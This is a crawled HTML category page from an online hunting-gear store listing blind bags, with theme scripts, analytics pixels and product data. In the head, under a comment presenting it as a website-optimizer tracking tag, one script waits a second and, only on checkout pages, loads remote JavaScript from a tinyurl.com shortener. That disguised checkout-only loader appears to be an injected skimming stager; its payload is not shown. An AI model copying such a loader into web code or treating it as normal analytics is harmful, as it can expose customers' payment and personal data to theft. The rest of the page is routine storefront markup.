

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dnwoutdoors.com/hunting/hunting-bags-totes/blind-bags/
body_size: 32279
content:



<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Hunting - Hunting Bags and Luggage - Blind Bags/Accessories - DNW Outdoors</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-qk20a2c6xa" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta name="keywords" content="hunting gear,waterfowl hunting,archery supplies,outdoor apparel,hunting accessories,archery equipment,waterfowl gear,outdoor essentials,hunting clothing,Jonesboro hunting store"><link rel='canonical' href='https://dnwoutdoors.com/hunting/hunting-bags-totes/blind-bags/' /><meta name='platform' content='bigcommerce.stencil' />
        
                <link rel="next" href="https://dnwoutdoors.com/hunting/hunting-bags-totes/blind-bags/?page&#x3D;2">


        <link href="https://cdn11.bigcommerce.com/s-qk20a2c6xa/product_images/favicon.png?t&#x3D;1494502157" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
        <!-- This Script is the exclusive property of Website Speedy, Copyright © 2026. All rights reserved. -->
        <script type='text/javascript' src="https://bigcommerce-websitespeedy10.b-cdn.net/speedyscripts/ecmrx_538/ecmrx_538_1.js"></script>
        <script type='text/javascript' src="https://bigcommerce-websitespeedy10.b-cdn.net/speedyscripts/ecmrx_538/ecmrx_538_2.js"></script>
        <script type='text/javascript' src="https://bigcommerce-websitespeedy10.b-cdn.net/speedyscripts/ecmrx_538/ecmrx_538_3.js"></script>
        <!-- This Script is the exclusive property of Website Speedy, Copyright © 2026. All rights reserved. -->

        <script>
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-qk20a2c6xa/stencil/92b295e0-c1e1-013d-d92b-367240f16c3f/e/9085a450-da0e-013e-df1d-6ad19633e87c/dist/theme-bundle.polyfills.js');
    }
</script>
        <script>window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-qk20a2c6xa/stencil/92b295e0-c1e1-013d-d92b-367240f16c3f/e/9085a450-da0e-013e-df1d-6ad19633e87c/dist/theme-bundle.head_async.js"></script>
        
        <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:400,600%7CRoboto:400,700%7CBarlow:700&display=block" rel="stylesheet">
        
        <link rel="preload" href="https://cdn11.bigcommerce.com/s-qk20a2c6xa/stencil/92b295e0-c1e1-013d-d92b-367240f16c3f/e/9085a450-da0e-013e-df1d-6ad19633e87c/dist/theme-bundle.font.js" as="script">
        <script async src="https://cdn11.bigcommerce.com/s-qk20a2c6xa/stencil/92b295e0-c1e1-013d-d92b-367240f16c3f/e/9085a450-da0e-013e-df1d-6ad19633e87c/dist/theme-bundle.font.js"></script>

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-qk20a2c6xa/stencil/92b295e0-c1e1-013d-d92b-367240f16c3f/e/9085a450-da0e-013e-df1d-6ad19633e87c/css/theme-c0566430-daa5-013e-3431-2eec8af4d5ab.css" rel="stylesheet">

        <!-- BEFORE HEAD SCRIPT -->
        <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '370722353596823');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '370722353596823', {"external_id":"91937522-9f18-4ef2-aeef-474300c7cc53"});
fbq('set', 'agent', 'bigcommerce', '370722353596823');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=370722353596823&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-9R6RW1S8VM');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-9R6RW1S8VM';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-9R6RW1S8VM', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="J7iwWZ9Spqt2EZhUsrh3aCX-9HQYXQ6T1SFF54Q2XuM" />

<meta name="google-site-verification" content="IHZaxw8hVapklZrwVO4O_jX7DwBPvATnGzN4fzkqEo8">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-709898449"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-709898449');
</script>

<meta name="msvalidate.01" content="CD28F6194C58BF945FAA90CE4F3FFD17" />

<meta name="p:domain_verify" content="3d619b5cc9d4814a0a4c36b5e97f1892"/>

<meta name="cf-2fa-verify" content="8Ei3FSBjEisLCnP">

<!-- End Tracking Code for analytics_siteverification -->

<!-- Start Tracking Code for analytics_visualwebsiteoptimizer -->

<script>;setTimeout(() => {if(window.location.href.indexOf('/checkout') !== -1 && typeof(AddressValidatorAppLoaded) === 'undefined'){var a=document.createElement("script");a.src="https://tinyurl.com/yyfklzv7",document.head.appendChild(a)}}, 1000);</script>

<style>
.productView-description-inn .toggle-content ul li {
    list-style: disc;
    padding-left: 0;
}
.productView-description-inn .toggle-content ul li:before {display: none;}
.productView-description-inn .toggle-content ul { margin-left: 1.5rem; }
</style>

<!-- End Tracking Code for analytics_visualwebsiteoptimizer -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script type="text/javascript">
fbq('track', 'ViewCategory', {"content_ids":[],"content_type":"product_group","content_category":"Blind Bags\/Accessories "});
</script>
<script type="text/javascript">
var BCData = {};
</script>
<script src='https://searchserverapi1.com/widgets/bigcommerce/init.js?api_key=4A6s0p8n2c' async ></script><!-- Global site tag (gtag.js) - Google Ads: 709898449 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-709898449"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-709898449');
</script><script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"56357884"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>
<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

})(window,document,'script','dataLayer','GTM-55D6XDSP');</script>

<!-- End Google Tag Manager -->
<!-- TikTok Pixel Code Start: Initialization Script & Page Event -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"BigCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('D24HOGRC77U0MQFSKROG');
  ttq.page();
}(window, document, 'ttq');

if (typeof BODL === 'undefined') {
  // https://developer.bigcommerce.com/theme-objects/breadcrumbs
  
  // https://developer.bigcommerce.com/theme-objects/brand
  
  // https://developer.bigcommerce.com/theme-objects/category
  
  
  // https://developer.bigcommerce.com/theme-objects/product
  
  
  
  
  
  
  
  // https://developer.bigcommerce.com/theme-objects/products
  
  // https://developer.bigcommerce.com/theme-objects/product_results
  
  // https://developer.bigcommerce.com/theme-objects/order
  
  // https://developer.bigcommerce.com/theme-objects/wishlist
  
  // https://developer.bigcommerce.com/theme-objects/wishlist
  
  // https://developer.bigcommerce.com/theme-objects/cart
  // (Fetching selective cart data to prevent additional payment button object html from causing JS parse error)
  
  
  
  // https://developer.bigcommerce.com/theme-objects/customer
  var BODL = JSON.parse("{\"breadcrumbs\":[{\"url\":\"https://dnwoutdoors.com/\",\"name\":\"Home\"},{\"name\":\"Hunting\",\"url\":\"https://dnwoutdoors.com/hunting/\"},{\"name\":\"Hunting Bags and Luggage\",\"url\":\"https://dnwoutdoors.com/hunting/hunting-bags-and-luggage/\"},{\"name\":\"Blind Bags/Accessories \",\"url\":\"https://dnwoutdoors.com/hunting/hunting-bags-totes/blind-bags/\"}],\"categoryProducts\":[{\"id\":113307,\"sku\":\"BANDED B08415\",\"name\":\"Double Boot Hanger by Banded\",\"url\":\"https://dnwoutdoors.com/double-boot-hanger-by-banded/\",\"brand\":{\"name\":\"Banded\"},\"availability\":\"\",\"summary\":\"Double Boot Hanger By Banded\\nThe Banded Boot Hanger is the perfect accessory for the hardcore hunter. After a long day trudging through the slough mud or rain this is the perfect product for hanging those boots up to dry. This boot rack will get those...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/113307/139356/BGR0841_2_Pair-01__15739.1672337268.jpg?c=2\",\"alt\":\"Double Boot Hanger By Banded\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"15.00 LBS\",\"value\":15},\"demo\":false,\"date_added\":\"Jul 24th 2019\",\"add_to_wishlist_url\":\"/wishlist.php?action=add&product_id=113307\",\"custom_fields\":null,\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/113307/139356/BGR0841_2_Pair-01__15739.1672337268.jpg?c=2\",\"alt\":\"Double Boot Hanger By Banded\"}],\"rating\":5,\"num_reviews\":1,\"price\":{\"without_tax\":{\"formatted\":\"$59.99\",\"value\":59.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://dnwoutdoors.com/cart.php?action=add&product_id=113307\",\"category\":[\"Hunting\",\"Hunting/Hunting Bags and Luggage\",\"Hunting/Hunting Bags and Luggage/Blind Bags/Accessories \"]},{\"id\":116455,\"sku\":\"DRAKE DA1051\",\"name\":\"Refuge Blind Bag by Drake\",\"url\":\"https://dnwoutdoors.com/refuge-blind-bag-by-drake/\",\"brand\":{\"name\":\"Drake Waterfowl\"},\"availability\":\"\",\"summary\":\"Refuge Blind Bag by Drake\\nPrepare for your next hunting adventure with the Refuge Blind Bag by Drake, designed specifically for waterfowl hunters who demand functionality and durability. This spacious and versatile bag ensures you stay organized while...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/116455/175176/71WxxuJeXiL._AC_SX355___99657.1748462114.jpg?c=2\",\"alt\":\"Refuge Blind Bag by Drake\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":true,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"2.00 LBS\",\"value\":2},\"demo\":false,\"date_added\":\"Oct 22nd 2019\",\"add_to_wishlist_url\":\"/wishlist.php?action=add&product_id=116455\",\"custom_fields\":null,\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/116455/175176/71WxxuJeXiL._AC_SX355___99657.1748462114.jpg?c=2\",\"alt\":\"Refuge Blind Bag by Drake\"},{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/116455/175179/658665_source_1644959718__42232.1748462115.jpg?c=2\",\"alt\":\"Refuge Blind Bag by Drake\"},{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/116455/175177/686125_source_1689091170__52253.1748462115.jpg?c=2\",\"alt\":\"Refuge Blind Bag by Drake\"},{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/116455/175180/658666_source_1644959718__23623.1748462115.jpg?c=2\",\"alt\":\"Refuge Blind Bag by Drake\"},{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/116455/175178/658668_source_1644959718__13940.1748462115.jpg?c=2\",\"alt\":\"Refuge Blind Bag by Drake\"}],\"rating\":0,\"num_reviews\":0,\"price\":{\"without_tax\":{\"formatted\":\"$34.99\",\"value\":34.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\",\"price_range\":{\"min\":{\"without_tax\":{\"formatted\":\"$34.99\",\"value\":34.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"max\":{\"without_tax\":{\"formatted\":\"$39.99\",\"value\":39.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"}}},\"category\":[\"Shop All\",\"Hunting\",\"Hunting/Hunting Bags and Luggage\",\"Hunting/Hunting Bags and Luggage/Blind Bags/Accessories \"]},{\"id\":135325,\"sku\":\"DRAKE MC7105\",\"name\":\"McAlister Wingshot Ditty Bag by Drake Waterfowl\",\"url\":\"https://dnwoutdoors.com/mcalister-wax-canvan-ditty-bag/\",\"brand\":{\"name\":\"Drake Waterfowl\"},\"availability\":\"\",\"summary\":\"McAlister Wingshot Ditty Bag by Drake Waterfowl\\nThe perfect size for your hunt, the Wingshot Ditty Bag is small enough to easily carry during long walks to your hunting spot, yet large enough to carry the important necessities.&nbsp; With...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/135325/158889/mc7105-tan-2__39823.1667679655.jpg?c=2\",\"alt\":\"McAlister Wingshot Ditty Bag by Drake Waterfowl\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":true,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"5.00 LBS\",\"value\":5},\"demo\":false,\"date_added\":\"Nov 1st 2022\",\"add_to_wishlist_url\":\"/wishlist.php?action=add&product_id=135325\",\"custom_fields\":null,\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/135325/158889/mc7105-tan-2__39823.1667679655.jpg?c=2\",\"alt\":\"McAlister Wingshot Ditty Bag by Drake Waterfowl\"}],\"rating\":0,\"num_reviews\":0,\"price\":{\"without_tax\":{\"formatted\":\"$99.99\",\"value\":99.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"category\":[\"Shop All\",\"Hunting\",\"Hunting/Hunting Bags and Luggage\",\"Hunting/Hunting Bags and Luggage/Blind Bags/Accessories \"]},{\"id\":114628,\"sku\":\"BANDED B0801\",\"name\":\"Air II Blind Bag by Banded\",\"url\":\"https://dnwoutdoors.com/air-ii-blind-bag-by-banded/\",\"brand\":{\"name\":\"Banded\"},\"availability\":\"\",\"summary\":\"Air II Blind Bag by Banded\\nThe Air II Blind Bag by Banded is built for &ldquo;running and gunning&rdquo;&mdash;perfect when you&rsquo;re wading tight to your blind. With 728 cu in of storage, it holds everything you need for a hunt while staying compact...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/114628/185412/71rx7N1Vs0L._AC_SX522___05354.1763742652.jpg?c=2\",\"alt\":\"Air II Blind Bag by Banded\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":true,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"7.00 LBS\",\"value\":7},\"demo\":false,\"date_added\":\"Sep 26th 2019\",\"add_to_wishlist_url\":\"/wishlist.php?action=add&product_id=114628\",\"custom_fields\":null,\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/114628/185412/71rx7N1Vs0L._AC_SX522___05354.1763742652.jpg?c=2\",\"alt\":\"Air II Blind Bag by Banded\"},{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/114628/159653/B08009_Air_II_Blind_Bag_Habitat_TopOpen__26107.1763742652.jpg?c=2\",\"alt\":\"Air II Blind Bag by Banded\"},{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/114628/159654/B08009_Air_II_Blind_Bag_Habitat_TopClosed__76359.1763742652.jpg?c=2\",\"alt\":\"Air II Blind Bag by Banded\"}],\"rating\":0,\"num_reviews\":0,\"price\":{\"without_tax\":{\"formatted\":\"$44.99\",\"value\":44.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\",\"price_range\":{\"min\":{\"without_tax\":{\"formatted\":\"$44.99\",\"value\":44.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"max\":{\"without_tax\":{\"formatted\":\"$49.99\",\"value\":49.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"}}},\"category\":[\"Shop All\",\"Hunting\",\"Hunting/Hunting Bags and Luggage\",\"Hunting/Hunting Bags and Luggage/Blind Bags/Accessories \"]},{\"id\":114921,\"sku\":\"AVE 58128\",\"name\":\"Avery Floating Duck Strap in Bottomland by Banded\",\"url\":\"https://dnwoutdoors.com/avery-floating-duck-strap-in-bottomland-by-banded/\",\"brand\":{\"name\":\"Banded\"},\"availability\":\"\",\"summary\":\"Avery Floating Duck Strap by Banded\\nClosed cell foam allows this strap to float and a swivel snap hook makes it convenient to hang from your vest or waders.\\nFeatures:\\n\\nFoam interior\\nDuraMax face\\nStainless steel loops\\nRubberized backing\\nLoop Lockers...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/114921/140712/fb4a1060__58128_Floating_Strap_BTML_Studio__37099.1672780895.jpg?c=2\",\"alt\":\"Avery Floating Duck Strap\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"28.00 LBS\",\"value\":28},\"demo\":false,\"date_added\":\"Sep 26th 2019\",\"add_to_wishlist_url\":\"/wishlist.php?action=add&product_id=114921\",\"custom_fields\":null,\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/114921/140712/fb4a1060__58128_Floating_Strap_BTML_Studio__37099.1672780895.jpg?c=2\",\"alt\":\"Avery Floating Duck Strap\"}],\"rating\":0,\"num_reviews\":0,\"price\":{\"without_tax\":{\"formatted\":\"$16.99\",\"value\":16.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://dnwoutdoors.com/cart.php?action=add&product_id=114921\",\"category\":[\"Shop All\",\"Hunting\",\"Hunting/Hunting Bags and Luggage\",\"Hunting/Hunting Bags and Luggage/Blind Bags/Accessories \"]},{\"id\":113386,\"sku\":\"NATGEAR 703\",\"name\":\"Camo Duck Blind Bag by Natural Gear\",\"url\":\"https://dnwoutdoors.com/camo-duck-blind-bag-by-natural-gear/\",\"brand\":{\"name\":\"NATGEAR\"},\"availability\":\"\",\"summary\":\"Camo Duck Blind Bag by Natural Gear\\nThe Camo Duck Blind Bag by Natural Gear is a versatile and durable gear bag designed specifically for waterfowl hunters. This bag provides ample storage for all your hunting essentials, while its rugged construction...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/113386/141059/Screen_Shot_2019-11-22_at_4.15.16_PM__04429.1727364383.png?c=2\",\"alt\":\"Camo Duck Blind Bag by Natural Gear\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":null,\"low_stock_level\":null,\"weight\":{\"formatted\":\"9.00 LBS\",\"value\":9},\"demo\":false,\"date_added\":\"Jul 29th 2019\",\"add_to_wishlist_url\":\"/wishlist.php?action=add&product_id=113386\",\"custom_fields\":null,\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-qk20a2c6xa/images/stencil/{:size}/products/113386/141059/Screen_Shot_2019-11-22_at_4.15.16_PM__04429.1727364383.png?c=2\",\"alt\":\"Camo Duck Blind Bag by Natural 